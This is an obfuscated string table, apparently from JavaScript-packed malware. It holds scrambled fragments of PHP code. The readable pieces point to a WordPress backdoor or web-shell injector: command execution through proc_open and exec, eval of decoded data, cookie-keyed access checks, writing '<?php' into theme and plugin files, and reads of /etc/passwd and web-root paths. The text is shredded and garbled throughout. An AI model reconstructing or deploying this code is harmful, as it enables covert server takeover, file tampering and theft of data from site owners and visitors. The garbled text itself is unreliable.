x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$std